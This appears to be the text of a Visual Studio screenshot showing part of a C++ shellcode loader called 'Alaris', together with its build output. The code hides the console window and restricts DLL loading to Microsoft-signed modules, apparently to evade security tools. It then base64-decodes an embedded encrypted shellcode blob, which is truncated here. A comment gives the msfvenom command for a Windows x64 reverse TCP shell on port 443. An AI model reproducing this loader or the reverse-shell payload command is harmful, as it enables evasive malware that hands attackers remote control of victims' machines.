 loader.cpp cryptor.cpp
loader (Global Scope)
94 int main()
95 {
96 ShowWindow(GetConsoleWindow(), SW_HIDE);
97
98 // Disallow non-MSFT signed DLL's from injecting
99 PROCESS_MITIGATION_BINARY_SIGNATURE_POLICY sp = {};
100 sp.MicrosoftSignedOnly = 1;
101 SetProcessMitigationPolicy(ProcessSignaturePolicy, &sp, sizeof(sp));
102
103 std::vector<uint8_t> ciphertext, recovered;
104 std::string shellcode, decoded;
105 base64 b64 = base64();
106
107 // Decode shellcode and load into uint8_t vector for decryption
108 // msfvenom -p windows/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -f raw >> 64b_443_localhost_revshell.bin
109 shellcode = "ZiWr29WwSWR4VhB10nV04Xk2KsA79O11sKrOEGRyBZZRkE3F7b7emEryP3Ya/sSWy0ujTivm90VfNq4CZUgQoGTAxQfv3CyhU38GZyC36xn
110
111 decoded = b64.base64_decode(shellcode);
112 ciphertext.clear();
113 std::copy(decoded.begin(), decoded.end(), std::back_inserter(ciphertext));
100 % 0 1
Output
Show output from: Build
1>------ Build started: Project: loader, Configuration: Release x64 ------
1>loader.cpp
1>C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\loader\loader.cpp(82,74): warning C4267: 'argument': conversion from 'size_t' to 'ULONG', possible loss of data
1>C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\loader\loader.cpp(35,11): warning C4101: 'bytesWritten': unreferenced local variable
1>C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\loader\loader.cpp(34,11): warning C4101: 'pid': unreferenced local variable
1>C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\loader\loader.cpp(124,72): warning C4267: 'argument': conversion from 'size_t' to 'uint32_t', possible loss of data
1>Generating code
1>2 of 186 functions ( 1.1%) were compiled, the rest were copied from previous compilation.
1>  0 functions were new in current compilation
1>  0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>loader.vcxproj -> C:\Users\r0kit.BUILDER\source\repos\Alaris\loader\x64\Release\loader.exe
1>Done building project "loader.vcxproj".
========== Build: 1 succeeded, 0 failed, 1 up-to-date, 0 skipped ==========